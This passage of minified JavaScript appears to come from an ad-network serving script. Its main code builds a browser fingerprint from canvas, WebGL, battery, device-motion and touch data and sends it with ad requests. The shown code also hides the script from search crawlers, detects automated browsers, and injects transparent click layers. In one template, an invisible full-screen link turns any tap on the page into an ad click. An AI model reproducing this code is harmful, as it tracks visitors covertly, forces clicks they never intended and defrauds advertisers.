i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var 